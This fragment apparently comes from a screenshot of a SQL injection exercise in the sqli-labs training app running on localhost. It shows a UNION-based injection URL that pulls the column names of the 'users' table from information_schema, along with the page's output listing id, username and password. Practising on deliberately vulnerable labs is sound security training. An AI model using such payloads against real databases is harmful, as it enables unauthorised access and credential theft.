 http://127.0.0.1/sqli-labs-master/Less-1/?id=' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users' --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3